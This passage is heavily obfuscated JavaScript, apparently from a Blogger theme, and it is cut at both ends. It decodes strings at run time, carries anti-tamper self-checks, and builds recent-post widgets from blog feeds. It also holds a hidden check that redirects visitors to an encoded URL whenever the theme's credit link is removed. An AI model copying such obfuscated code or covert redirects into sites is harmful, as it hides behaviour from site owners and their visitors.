x6f\x77\x72\x44\x43\x6a\x44\x6a\x43\x75\x51\x3d\x3d','\x4b\x6c\x77\x67\x77\x34\x76\x43\x74\x51\x3d\x3d','\x59\x46\x50\x44\x69\x31\x48\x43\x69\x43\x37\x44\x67\x55\x58\x44\x70\x6c\x54\x43\x6a\x63\x4f\x57\x77\x6f\x5a\x77\x77\x36\x37\x44\x76\x73\x4f\x6c\x77\x36\x41\x3d','\x44\x31\x4d\x74\x77\x72\x6e\x43\x6d\x6d\x54\x44\x71\x51\x3d\x3d','\x44\x73\x4f\x73\x77\x72\x7a\x44\x73\x41\x3d\x3d'];(function(_0x403d51,_0x5739f1){var _0x12a5ad=function(_0x19a8a2){while(--_0x19a8a2){_0x403d51['push'](_0x403d51['shift']());}};var _0x36b4eb=function(){var _0x41eacc={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x2787b0,_0x451d9f,_0x3bc015,_0x4f20b9){_0x4f20b9=_0x4f20b9||{};var _0x44c771=_0x451d9f+'='+_0x3bc015;var _0x5bbd3a=0x0;for(var _0x3e1372=0x0,_0x3fc0bb=_0x2787b0['length'];_0x3e1372<_0x3fc0bb;_0x3e1372++){var _0x450f2f=_0x2787b0[_0x3e1372];_0x44c771+=';\x20'+_0x450f2f;var _0x445219=_0x2787b0[_0x450f2f];_0x2787b0['push'](_0x445219);_0x3fc0bb=_0x2787b0['length'];if(_0x445219!==!![]){_0x44c771+='='+_0x445219;}}_0x4f20b9['cookie']=_0x44c771;},'removeCookie':function(){return'dev';},'getCookie':function(_0x5bb697,_0x87c9bd){_0x5bb697=_0x5bb697||function(_0x39ba8f){return _0x39ba8f;};var _0x5bf656=_0x5bb697(new RegExp('(?:^|;\x20)'+_0x87c9bd['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x5792eb=function(_0x1d13a3,_0x9c7a5e){_0x1d13a3(++_0x9c7a5e);};_0x5792eb(_0x12a5ad,_0x5739f1);return _0x5bf656?decodeURIComponent(_0x5bf656[0x1]):undefined;}};var _0x1b493f=function(){var _0x4ba293=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x4ba293['test'](_0x41eacc['removeCookie']['toString']());};_0x41eacc['updateCookie']=_0x1b493f;var _0x2cc650='';var _0x399ad2=_0x41eacc['updateCookie']();if(!_0x399ad2){_0x41eacc['setCookie'](['*'],'counter',0x1);}else if(_0x399ad2){_0x2cc650=_0x41eacc['getCookie'](null,'counter');}else{_0x41eacc['removeCookie']();}};_0x36b4eb();}($tmark_0x5739,0x172));var $tmark_0x12a5=function(_0x403d51,_0x5739f1){_0x403d51=_0x403d51-0x0;var _0x12a5ad=$tmark_0x5739[_0x403d51];if($tmark_0x12a5['YFvjiN']===undefined){(function(){var _0x41eacc=function(){var _0x399ad2;try{_0x399ad2=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x2787b0){_0x399ad2=window;}return _0x399ad2;};var _0x1b493f=_0x41eacc();var _0x2cc650='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x1b493f['atob']||(_0x1b493f['atob']=function(_0x451d9f){var _0x3bc015=String(_0x451d9f)['replace'](/=+$/,'');var _0x4f20b9='';for(var _0x44c771=0x0,_0x5bbd3a,_0x3e1372,_0x3fc0bb=0x0;_0x3e1372=_0x3bc015['charAt'](_0x3fc0bb++);~_0x3e1372&&(_0x5bbd3a=_0x44c771%0x4?_0x5bbd3a*0x40+_0x3e1372:_0x3e1372,_0x44c771++%0x4)?_0x4f20b9+=String['fromCharCode'](0xff&_0x5bbd3a>>(-0x2*_0x44c771&0x6)):0x0){_0x3e1372=_0x2cc650['indexOf'](_0x3e1372);}return _0x4f20b9;});}());var _0x19a8a2=function(_0x450f2f,_0x445219){var _0x5bb697=[],_0x87c9bd=0x0,_0x5bf656,_0x5792eb='',_0x39ba8f='';_0x450f2f=atob(_0x450f2f);for(var _0x9c7a5e=0x0,_0x4ba293=_0x450f2f['length'];_0x9c7a5e<_0x4ba293;_0x9c7a5e++){_0x39ba8f+='%'+('00'+_0x450f2f['charCodeAt'](_0x9c7a5e)['toString'](0x10))['slice'](-0x2);}_0x450f2f=decodeURIComponent(_0x39ba8f);var _0x1d13a3;for(_0x1d13a3=0x0;_0x1d13a3<0x100;_0x1d13a3++){_0x5bb697[_0x1d13a3]=_0x1d13a3;}for(_0x1d13a3=0x0;_0x1d13a3<0x100;_0x1d13a3++){_0x87c9bd=(_0x87c9bd+_0x5bb697[_0x1d13a3]+_0x445219['charCodeAt'](_0x1d13a3%_0x445219['length']))%0x100;_0x5bf656=_0x5bb697[_0x1d13a3];_0x5bb697[_0x1d13a3]=_0x5bb697[_0x87c9bd];_0x5bb697[_0x87c9bd]=_0x5bf656;}_0x1d13a3=0x0;_0x87c9bd=0x0;for(var _0x148445=0x0;_0x148445<_0x450f2f['length'];_0x148445++){_0x1d13a3=(_0x1d13a3+0x1)%0x100;_0x87c9bd=(_0x87c9bd+_0x5bb697[_0x1d13a3])%0x100;_0x5bf656=_0x5bb697[_0x1d13a3];_0x5bb697[_0x1d13a3]=_0x5bb697[_0x87c9bd];_0x5bb697[_0x87c9bd]=_0x5bf656;_0x5792eb+=String['fromCharCode'](_0x450f2f['charCodeAt'](_0x148445)^_0x5bb697[(_0x5bb697[_0x1d13a3]+_0x5bb697[_0x87c9bd])%0x100]);}return _0x5792eb;};$tmark_0x12a5['kKreAi']=_0x19a8a2;$tmark_0x12a5['zORDpR']={};$tmark_0x12a5['YFvjiN']=!![];}var _0x36b4eb=$tmark_0x12a5['zORDpR'][_0x403d51];if(_0x36b4eb===undefined){if($tmark_0x12a5['MzcZKu']===undefined){var _0x4b0211=function(_0x5ba34b){this['cMUQxm']=_0x5ba34b;this['LGYwZB']=[0x1,0x0,0x0];this['SnqGdn']=function(){return'newState';};this['aQDvjk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['TAPIkG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4b0211['prototype']['obsklc']=function(){var _0x2f1a89=new RegExp(this['aQDvjk']+this['TAPIkG']);var _0x25c809=_0x2f1a89['test'](this['SnqGdn']['toString']())?--this['LGYwZB'][0x1]:--this['LGYwZB'][0x0];return this['fYZVvb'](_0x25c809);};_0x4b0211['prototype']['fYZVvb']=function(_0x5cdd47){if(!Boolean(~_0x5cdd47)){return _0x5cdd47;}return this['MLNaDx'](this['cMUQxm']);};_0x4b0211['prototype']['MLNaDx']=function(_0x1f6b19){for(var _0x5f36bb=0x0,_0x6c1b5a=this['LGYwZB']['length'];_0x5f36bb<_0x6c1b5a;_0x5f36bb++){this['LGYwZB']['push'](Math['round'](Math['random']()));_0x6c1b5a=this['LGYwZB']['length'];}return _0x1f6b19(this['LGYwZB'][0x0]);};new _0x4b0211($tmark_0x12a5)['obsklc']();$tmark_0x12a5['MzcZKu']=!![];}_0x12a5ad=$tmark_0x12a5['kKreAi'](_0x12a5ad,_0x5739f1);$tmark_0x12a5['zORDpR'][_0x403d51]=_0x12a5ad;}else{_0x12a5ad=_0x36b4eb;}return _0x12a5ad;};$(document)[$tmark_0x12a5('\x30\x78\x32\x31\x63','\x54\x44\x25\x76')](function() {
    $($tmark_0x12a5('0x1a1', ']L!R'))[$tmark_0x12a5('0x89', '%k7%')]($tmark_0x12a5('0x210', 'khxT'), $tmark_0x12a5('0x14e', 'PaS!'))[$tmark_0x12a5('0x1a2', 'iVVi')]('<i style=\"color:#ff695d;\" class=\"fa fa-heart\"></i> Copyright Â© 2020 <a href=\"/" style=\"visibility: visible!important; opacity: 1!important; position: relative!important; z-index: 1!important; font-size: 13px!important; color: #333!important;\"></a>');
    setInterval(function() {
        if (!$($tmark_0x12a5('0x197', 'Cjhv'))[$tmark_0x12a5('0x1ca', '*SwS')]) window['location'][$tmark_0x12a5('0x12f', 'A)AH')] = $tmark_0x12a5('0x52', '#(Fq');
    }, 0xbb8);
});function $tmark_0x270de6(){verticalOffset=$tmark_0x12a5('\x30\x78\x35\x39','\x58\x6c\x4e\x66')!=typeof verticalOffset?verticalOffset:0x0,element=$($tmark_0x12a5('\x30\x78\x31\x38','\x5a\x55\x67\x68')),offset=element[$tmark_0x12a5('\x30\x78\x32\x33\x38','\x25\x4a\x24\x46')](),offsetTop=offset['\x74\x6f\x70'],$($tmark_0x12a5('\x30\x78\x63\x38','\x6b\x68\x78\x54'))[$tmark_0x12a5('\x30\x78\x31\x65','\x2a\x35\x4c\x36')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':offsetTop},0x258,$tmark_0x12a5('\x30\x78\x32\x32\x66','\x2a\x35\x4c\x36'))[$tmark_0x12a5('\x30\x78\x31\x32','\x40\x4a\x66\x4e')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x19},0xc8)[$tmark_0x12a5('\x30\x78\x36\x35','\x45\x37\x4f\x30')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},0x96)[$tmark_0x12a5('\x30\x78\x31\x37\x31','\x38\x6e\x70\x50')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},0x32);}$('\x2e\x74\x6d\x61\x72\x6b\x72\x65\x63\x65\x6e\x74\x70\x6f\x73\x74\x20\x68\x33')[$tmark_0x12a5('\x30\x78\x38\x35','\x64\x33\x57\x35')]($tmark_0x12a5('\x30\x78\x31\x61\x61','\x64\x33\x57\x35')),$('\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x73\x70\x69\x6e\x6e\x65\x72\x32\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x62\x6f\x75\x6e\x63\x65\x31\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x62\x6f\x75\x6e\x63\x65\x32\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x62\x6f\x75\x6e\x63\x65\x33\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e')[$tmark_0x12a5('\x30\x78\x66\x66','\x45\x51\x79\x42')]('\x2e\x74\x6d\x61\x72\x6b\x72\x65\x63\x65\x6e\x74\x70\x6f\x73\x74\x20\x2e\x77\x69\x64\x67\x65\x74\x20\x68\x33\x2c\x20\x2e\x50\x6f\x70\x75\x6c\x61\x72\x50\x6f\x73\x74\x73\x20\x68\x32'),$(function(){$($tmark_0x12a5('\x30\x78\x31\x37\x34','\x42\x4e\x59\x61'))['\x72\x65\x6d\x6f\x76\x65'](),$($tmark_0x12a5('\x30\x78\x31\x66\x64','\x45\x37\x4f\x30'))[$tmark_0x12a5('\x30\x78\x32\x64\x30','\x75\x67\x50\x4f')]();}),$(document)[$tmark_0x12a5('\x30\x78\x32\x61\x63','\x64\x6a\x5a\x66')](function(){$($tmark_0x12a5('\x30\x78\x32\x30\x66','\x2a\x53\x77\x53'))[$tmark_0x12a5('\x30\x78\x32\x64\x30','\x75\x67\x50\x4f')]();}),$($tmark_0x12a5('\x30\x78\x35\x34','\x6b\x68\x78\x54'))['\x61\x74\x74\x72']($tmark_0x12a5('\x30\x78\x36\x38','\x23\x28\x46\x71'),$tmark_0x12a5('\x30\x78\x32\x39\x36','\x72\x32\x6e\x75')),$(document)['\x72\x65\x61\x64\x79'](function(){$('\x2e\x74\x6d\x61\x72\x6b\x72\x65\x63\x65\x6e\x74\x70\x6f\x73\x74\x20\x2e\x77\x69\x64\x67\x65\x74\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x2c\x20\x23\x50\x6f\x70\x75\x6c\x61\x72\x50\x6f\x73\x74\x73\x33\x20\x2e\x77\x69\x64\x67\x65\x74\x2d\x63\x6f\x6e\x74\x65\x6e\x74')[$tmark_0x12a5('\x30\x78\x32\x37\x38','\x26\x50\x46\x73')]($tmark_0x12a5('\x30\x78\x31\x65\x65','\x52\x68\x76\x7a'));}),$(function(){$(document)['\x6f\x6e']($tmark_0x12a5('\x30\x78\x31\x62\x63','\x54\x44\x25\x76'),function(){$(window)[$tmark_0x12a5('\x30\x78\x31\x32\x63','\x5d\x6f\x66\x62')]()>0x64?$($tmark_0x12a5('\x30\x78\x31\x30\x61','\x41\x29\x41\x48'))[$tmark_0x12a5('\x30\x78\x65\x34','\x25\x4a\x24\x46')]('\x73\x68\x6f\x77'):$($tmark_0x12a5('\x30\x78\x61\x66','\x5a\x55\x67\x68'))[$tmark_0x12a5('\x30\x78\x32\x62\x61','\x2a\x53\x77\x53')]($tmark_0x12a5('\x30\x78\x31\x64\x36','\x43\x6a\x68\x76'));}),$($tmark_0x12a5('\x30\x78\x31\x35\x63','\x52\x68\x76\x7a'))['\x6f\x6e']($tmark_0x12a5('\x30\x78\x32\x33\x34','\x74\x70\x73\x72'),$tmark_0x270de6);}),$($tmark_0x12a5('\x30\x78\x63\x64','\x50\x61\x53\x21'))[$tmark_0x12a5('\x30\x78\x31\x63\x30','\x69\x56\x56\x69')]($tmark_0x12a5('\x30\x78\x31\x65\x62','\x6b\x68\x78\x54')),$($tmark_0x12a5('\x30\x78\x31\x33\x32','\x56\x56\x78\x74'))[$tmark_0x12a5('\x30\x78\x32\x61\x65','\x24\x4f\x33\x53')]($tmark_0x12a5('\x30\x78\x62','\x54\x44\x25\x76')),$($tmark_0x12a5('\x30\x78\x31\x39\x30','\x38\x76\x62\x5e'))[$tmark_0x12a5('\x30\x78\x37\x64','\x55\x39\x40\x75')](function(){$(this)[$tmark_0x12a5('\x30\x78\x32\x37\x34','\x77\x21\x38\x75')]($tmark_0x12a5('\x30\x78\x31\x37\x30','\x5d\x4c\x21\x52'),$(this)[$tmark_0x12a5('\x30\x78\x31\x61\x38','\x50\x39\x6a\x6f')]('\x73\x72\x63')[$tmark_0x12a5('\x30\x78\x31\x37\x65','\x64\x6a\x5a\x66')](/\/s[0-9]+(\-c)?\//,'\x2f\x77\x36\x38\x32\x2d\x68\x34\x33\x35\x2d\x63\x2f'));}),$($tmark_0x12a5('\x30\x78\x32\x39\x64','\x70\x4a\x42\x64'))[$tmark_0x12a5('\x30\x78\x32\x32\x31','\x52\x54\x67\x57')](function(){$(this)[$tmark_0x12a5('\x30\x78\x34\x66','\x74\x70\x73\x72')]($tmark_0x12a5('\x30\x78\x32\x34\x30','\x68\x55\x68\x63'),$(this)[$tmark_0x12a5('\x30\x78\x32\x63\x31','\x6b\x68\x78\x54')]('\x73\x72\x63')[$tmark_0x12a5('\x30\x78\x34\x30','\x65\x23\x24\x5b')](/\/s[0-9]+(\-c)?\//,'\x2f\x77\x33\x34\x37\x2d\x68\x32\x31\x30\x2d\x63\x2f'));}),$($tmark_0x12a5('\x30\x78\x31\x66\x65','\x50\x61\x53\x21'))[$tmark_0x12a5('\x30\x78\x36\x63','\x46\x6a\x66\x74')](function(){$(this)[$tmark_0x12a5('\x30\x78\x32\x35\x30','\x5a\x35\x6b\x43')]($tmark_0x12a5('\x30\x78\x31\x34\x66','\x5a\x55\x67\x68'),$(this)[$tmark_0x12a5('\x30\x78\x63\x63','\x5a\x55\x67\x68')]($tmark_0x12a5('\x30\x78\x32\x63\x65','\x72\x32\x6e\x75'))[$tmark_0x12a5('\x30\x78\x32\x35\x61','\x5a\x32\x4e\x4e')](/\/s[0-9]+(\-c)?\//,$tmark_0x12a5('\x30\x78\x31\x64\x37','\x50\x39\x6a\x6f')));}),$($tmark_0x12a5('\x30\x78\x32\x62\x31','\x52\x54\x67\x57'))[$tmark_0x12a5('\x30\x78\x31\x30\x62','\x52\x68\x76\x7a')](function(){$(this)[$tmark_0x12a5('\x30\x78\x32\x62\x34','\x75\x67\x50\x4f')]($tmark_0x12a5('\x30\x78\x32\x63\x65','\x72\x32\x6e\x75'),$(this)[$tmark_0x12a5('\x30\x78\x61\x31','\x25\x59\x4d\x61')]($tmark_0x12a5('\x30\x78\x31\x31\x35','\x46\x6a\x66\x74'))[$tmark_0x12a5('\x30\x78\x31\x32\x35','\x51\x49\x78\x6f')](/\/s[0-9]+(\-c)?\//,$tmark_0x12a5('\x30\x78\x31\x32\x61','\x68\x56\x61\x4d')));}),$(function(){'use strict';$($tmark_0x12a5('\x30\x78\x33\x39','\x41\x29\x41\x48'))[$tmark_0x12a5('\x30\x78\x36','\x46\x6a\x66\x74')]($tmark_0x12a5('\x30\x78\x32\x31\x38','\x38\x6e\x70\x50')),$($tmark_0x12a5('\x30\x78\x31\x66\x35','\x43\x6a\x68\x76'))[$tmark_0x12a5('\x30\x78\x31\x36\x31','\x65\x23\x24\x5b')]($tmark_0x12a5('\x30\x78\x32\x30\x32','\x43\x29\x5d\x63')),$($tmark_0x12a5('\x30\x78\x31\x39\x32','\x2a\x35\x4c\x36'))[$tmark_0x12a5('\x30\x78\x35\x35','\x64\x33\x57\x35')](function(_0x9a5e5c){$(window)[$tmark_0x12a5('\x30\x78\x31\x62\x30','\x5a\x35\x6b\x43')]()>0x3af&&($(this)['\x63\x68\x69\x6c\x64\x72\x65\x6e']('\x75\x6c')[$tmark_0x12a5('\x30\x78\x31\x36\x61','\x50\x61\x53\x21')](!0x0,!0x1)[$tmark_0x12a5('\x30\x78\x37\x65','\x51\x49\x78\x6f')](0x96),_0x9a5e5c[$tmark_0x12a5('\x30\x78\x32\x61\x35','\x77\x21\x38\x75')]());}),$($tmark_0x12a5('\x30\x78\x38\x63','\x55\x39\x40\x75'))[$tmark_0x12a5('\x30\x78\x35\x62','\x58\x79\x74\x37')](function(){$(window)[$tmark_0x12a5('\x30\x78\x32\x37\x64','\x62\x47\x4f\x34')]()<=0x3af&&$(this)[$tmark_0x12a5('\x30\x78\x32\x64\x61','\x45\x51\x79\x42')]('\x75\x6c')['\x66\x61\x64\x65\x54\x6f\x67\x67\x6c\x65'](0x96);}),$($tmark_0x12a5('\x30\x78\x39\x32','\x52\x54\x67\x57'))[$tmark_0x12a5('\x30\x78\x31\x65\x35','\x5a\x55\x67\x68')](function(_0x557be8){$($tmark_0x12a5('\x30\x78\x31\x66\x38','\x43\x6a\x68\x76'))['\x74\x6f\x67\x67\x6c\x65\x43\x6c\x61\x73\x73']($tmark_0x12a5('\x30\x78\x32\x30\x38','\x4b\x26\x38\x64')),_0x557be8[$tmark_0x12a5('\x30\x78\x32\x34\x36','\x2a\x35\x4c\x36')]();});}),$(function(){$($tmark_0x12a5('\x30\x78\x32\x32\x61','\x45\x37\x4f\x30'))[$tmark_0x12a5('\x30\x78\x34\x64','\x40\x4a\x66\x4e')](function(){$($tmark_0x12a5('\x30\x78\x32\x33\x36','\x61\x5a\x23\x4c'))[$tmark_0x12a5('\x30\x78\x31\x62\x36','\x43\x6a\x68\x76')]($tmark_0x12a5('\x30\x78\x31\x33\x31','\x43\x29\x5d\x63')),$($tmark_0x12a5('\x30\x78\x33','\x74\x70\x73\x72'))[$tmark_0x12a5('\x30\x78\x65\x61','\x45\x37\x4f\x30')]();});}),$($tmark_0x12a5('\x30\x78\x31\x66','\x26\x50\x46\x73'))[$tmark_0x12a5('\x30\x78\x32\x65','\x25\x4a\x24\x46')](function(){var _0x19624f=$(this)[$tmark_0x12a5('\x30\x78\x31\x64\x63','\x5a\x35\x6b\x43')](),_0x5de240=($(this)[$tmark_0x12a5('\x30\x78\x31\x30','\x2a\x35\x4c\x36')]('\x68\x33')[$tmark_0x12a5('\x30\x78\x32\x32\x37','\x68\x55\x68\x63')](),_0x19624f[$tmark_0x12a5('\x30\x78\x31\x65\x32','\x5a\x35\x6b\x43')](/[^[\]]+(?=])/g));$(this)['\x68\x74\x6d\x6c']($tmark_0x12a5('\x30\x78\x31\x61','\x46\x6a\x66\x74')+_0x5de240[0x0]+$tmark_0x12a5('\x30\x78\x37\x33','\x50\x39\x6a\x6f')+_0x5de240[0x1]+$tmark_0x12a5('\x30\x78\x37\x33','\x50\x39\x6a\x6f')+_0x5de240[0x2]+$tmark_0x12a5('\x30\x78\x32\x36\x61','\x5a\x55\x67\x68'));var _0x4fb5c7=$(this)[$tmark_0x12a5('\x30\x78\x32\x39\x34','\x40\x4a\x66\x4e')](),_0xb03b3=$(this)[$tmark_0x12a5('\x30\x78\x31\x65\x38','\x5d\x4c\x21\x52')]($tmark_0x12a5('\x30\x78\x62\x61','\x52\x54\x67\x57'))['\x65\x71'](0x0)[$tmark_0x12a5('\x30\x78\x39\x62','\x5a\x32\x4e\x4e')](),_0x5bddbb=$(this)[$tmark_0x12a5('\x30\x78\x64\x66','\x4b\x26\x38\x64')]($tmark_0x12a5('\x30\x78\x31\x35\x39','\x26\x50\x46\x73'))['\x65\x71'](0x1)[$tmark_0x12a5('\x30\x78\x32\x37\x63','\x64\x33\x57\x35')]();$(this)[$tmark_0x12a5('\x30\x78\x31\x37\x38','\x45\x51\x79\x42')]('\x73\x70\x61\x6e')['\x65\x71'](0x2)[$tmark_0x12a5('\x30\x78\x32\x62\x39','\x38\x76\x62\x5e')]();_0x5bddbb[$tmark_0x12a5('\x30\x78\x61\x32','\x23\x28\x46\x71')]($tmark_0x12a5('\x30\x78\x31\x61\x33','\x43\x29\x5d\x63'))&&$[$tmark_0x12a5('\x30\x78\x32\x31\x31','\x5a\x55\x67\x68')]({'\x75\x72\x6c':$tmark_0x12a5('\x30\x78\x64\x32','\x70\x4a\x42\x64')+_0xb03b3+$tmark_0x12a5('\x30\x78\x32\x31\x66','\x6b\x68\x78\x54'),'\x74\x79\x70\x65':'\x67\x65\x74','\x64\x61\x74\x61\x54\x79\x70\x65':$tmark_0x12a5('\x30\x78\x32\x33\x63','\x64\x33\x57\x35'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x56e479){for(var _0x18ab20='',_0x656175=$tmark_0x12a5('\x30\x78\x62\x36','\x56\x56\x78\x74'),_0x2914d6=0x0;_0x2914d6<_0x56e479[$tmark_0x12a5('\x30\x78\x31\x35\x65','\x45\x37\x4f\x30')][$tmark_0x12a5('\x30\x78\x31\x62\x39','\x52\x68\x76\x7a')][$tmark_0x12a5('\x30\x78\x31\x66\x36','\x64\x33\x57\x35')];_0x2914d6++){for(var _0x40ecff=0x0;_0x40ecff<_0x56e479[$tmark_0x12a5('\x30\x78\x31\x38\x65','\x52\x54\x67\x57')]['\x65\x6e\x74\x72\x79'][_0x2914d6][$tmark_0x12a5('\x30\x78\x31\x32\x38','\x38\x76\x62\x5e')][$tmark_0x12a5('\x30\x78\x61\x37','\x23\x28\x46\x71')];_0x40ecff++)if($tmark_0x12a5('\x30\x78\x31\x37\x33','\x64\x33\x57\x35')==_0x56e479[$tmark_0x12a5('\x30\x78\x32\x39\x62','\x52\x68\x76\x7a')][$tmark_0x12a5('\x30\x78\x31\x66\x61','\x77\x21\x38\x75')][_0x2914d6][$tmark_0x12a5('\x30\x78\x36\x65','\x41\x29\x41\x48')][_0x40ecff][$tmark_0x12a5('\x30\x78\x32\x35\x36','\x58\x79\x74\x37')]){_0x18ab20=_0x56e479[$tmark_0x12a5('\x30\x78\x31\x35\x35','\x69\x56\x56\x69')][$tmark_0x12a5('\x30\x78\x65\x39','\x46\x6a\x66\x74')][_0x2914d6]['\x6c\x69\x6e\x6b'][_0x40ecff][$tmark_0x12a5('\x30\x78\x32\x33\x30','\x45\x37\x4f\x30')];break;}var _0x14a053=_0x56e479[$tmark_0x12a5('\x30\x78\x31\x38\x64','\x50\x39\x6a\x6f')][$tmark_0x12a5('\x30\x78\x32\x33\x37','\x52\x54\x67\x57')][_0x2914d6]['\x63\x61\x74\x65\x67\x6f\x72\x79'][0x0][$tmark_0x12a5('\x30\x78\x31\x36\x38','\x5a\x35\x6b\x43')],_0x320208=_0x56e479['\x66\x65\x65\x64'][$tmark_0x12a5('\x30\x78\x31\x33','\x64\x33\x57\x35')][_0x2914d6][$tmark_0x12a5('\x30\x78\x31\x62\x61','\x75\x67\x50\x4f')]['\x24\x74'],_0x2b5ecd=_0x56e479['\x66\x65\x65\x64'][$tmark_0x12a5('\x30\x78\x32\x33\x66','\x25\x4a\x24\x46')][_0x2914d6][$tmark_0x12a5('\x30\x78\x32\x30','\x25\x4a\x24\x46')][0x0][$tmark_0x12a5('\x30\x78\x62\x66','\x50\x39\x6a\x6f')]['\x24\x74'],_0x36cdd8=_0x56e479['\x66\x65\x65\x64'][$tmark_0x12a5('\x30\x78\x32\x62\x36','\x41\x29\x41\x48')][_0x2914d6][$tmark_0x12a5('\x30\x78\x32\x38\x39','\x58\x6c\x4e\x66')]['\x24\x74'][$tmark_0x12a5('\x30\x78\x32\x38','\x23\x28\x46\x71')](0x0,0xa),_0x49aad3=_0x56e479[$tmark_0x12a5('\x30\x78\x34','\x2a\x53\x77\x53')]['\x65\x6e\x74\x72\x79'][_0x2914d6][$tmark_0x12a5('\x30\x78\x32\x31\x64','\x68\x55\x68\x63')]['\x24\x74'],_0x13943f=($($tmark_0x12a5('\x30\x78\x66\x35','\x5d\x4c\x21\x52'))[$tmark_0x12a5('\x30\x78\x31\x33\x66','\x64\x33\x57\x35')](_0x49aad3),_0x56e479[$tmark_0x12a5('\x30\x78\x31\x61\x35','\x45\x51\x79\x42')]['\x65\x6e\x74\x72\x79'][_0x2914d6][$tmark_0x12a5('\x30\x78\x31\x35\x66','\x43\x29\x5d\x63')][$tmark_0x12a5('\x30\x78\x31\x33\x35','\x5a\x32\x4e\x4e')]['\x72\x65\x70\x6c\x61\x63\x65'](/\/s72\-c\//,$tmark_0x12a5('\x30\x78\x62\x38','\x43\x29\x5d\x63'))),_0x57037d=_0x56e479[$tmark_0x12a5('\x30\x78\x31\x39\x33','\x58\x79\x74\x37')][$tmark_0x12a5('\x30\x78\x31\x37\x62','\x55\x39\x40\x75')][_0x2914d6][$tmark_0x12a5('\x30\x78\x64\x33','\x5d\x4c\x21\x52')][$tmark_0x12a5('\x30\x78\x35\x64','\x69\x71\x64\x51')][$tmark_0x12a5('\x30\x78\x31\x30\x31','\x25\x6b\x37\x25')](/\/s[0-9]+(\-c)?\//,$tmark_0x12a5('\x30\x78\x31\x36\x62','\x5a\x35\x6b\x43'));if(0x0==_0x2914d6){var _0x21103c=_0x49aad3[$tmark_0x12a5('\x30\x78\x31\x32\x30','\x38\x6e\x70\x50')](/<\S[^>]*>/g,'');if(_0x21103c['\x6c\x65\x6e\x67\x74\x68']>0x5a&&(_0x21103c=_0x21103c[$tmark_0x12a5('\x30\x78\x31\x38\x36','\x74\x70\x73\x72')](0x0,0x5a)+$tmark_0x12a5('\x30\x78\x32\x61\x64','\x58\x79\x74\x37')),void 0x0===_0x13943f)var _0x208a6d='\x3c\x61\x20\x63\x6c\x61\x73\x73\x3d\x22\x66\x69\x72\x73\x74\x2d\x74\x68\x75\x6d\x62\x22\x20\x68\x72\x65\x66\x3d\x22'+_0x18ab20+'\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3d\x22\x5f\x74\x6f\x70\x22\x3e\x3c\x69\x6d\x67\x20\x6c\x6f\x61\x64\x69\x6e\x67\x3d\x22\x6c\x61\x7a\x79\x22\x20\x63\x6c\x61\x73\x73\x3d\x22\x66\x69\x72\x73\x74\x2d\x74\x68\x75\x6d\x62\x22\x20\x73\x72\x63\x3d\x22'+_0x13943f+$tmark_0x12a5('\x30\x78\x31\x36\x34','\x6b\x68\x78\x54')+_0x320208+$tmark_0x12a5('\x30\x78\x31\x32\x31','\x26\x50\x46\x73');else _0x208a6d=$tmark_0x12a5('\x30\x78\x32\x38\x63','\x56\x56\x78\x74')+_0x18ab20+$tmark_0x12a5('\x30\x78\x31\x34\x62','\x23\x28\x46\x71')+_0x13943f+$tmark_0x12a5('\x30\x78\x66\x33','\x51\x49\x78\x6f')+_0x320208+$tmark_0x12a5('\x30\x78\x32\x61\x66','\x69\x71\x64\x51');}else if(void 0x0===_0x13943f)_0x208a6d=$tmark_0x12a5('\x30\x78\x32\x36\x37','\x77\x21\x38\x75')+_0x18ab20+$tmark_0x12a5('\x30\x78\x32\x63\x63','\x50\x61\x53\x21')+_0x57037d+$tmark_0x12a5('\x30\x78\x31\x36\x34','\x6b\x68\x78\x54')+_0x320208+$tmark_0x12a5('\x30\x78\x64','\x4b\x26\x38\x64');else _0x208a6d=$tmark_0x12a5('\x30\x78\x61\x34','\x50\x39\x6a\x6f')+_0x18ab20+$tmark_0x12a5('\x30\x78\x31\x34\x30','\x42\x4e\x59\x61')+_0x57037d+$tmark_0x12a5('\x30\x78\x32\x36\x36','\x55\x39\x40\x75')+_0x320208+'\x22\x2f\x3e\x3c\x2f\x61\x3e';_0x656175+=0x0==_0x2914d6?'\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x66\x69\x72\x73\x74\x22\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x72\x74\x68\x75\x6d\x62\x63\x22\x3e'+_0x208a6d+$tmark_0x12a5('\x30\x78\x32\x31\x62','\x65\x23\x24\x5b')+_0x14a053+$tmark_0x12a5('\x30\x78\x32\x33','\x41\x29\x41\x48')+_0x18ab20+'\x22\x3e'+_0x320208+$tmark_0x12a5('\x30\x78\x31\x38\x62','\x54\x44\x25\x76')+_0x36cdd8+$tmark_0x12a5('\x30\x78\x63\x39','\x46\x6a\x66\x74')+_0x2b5ecd+'\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22\x72\x65\x63\x65\x6e\x74\x2d\x73\x68\x61\x72\x65\x22\x3e\x3c\x61\x20\x74\x61\x72\x67\x65\x74\x3d\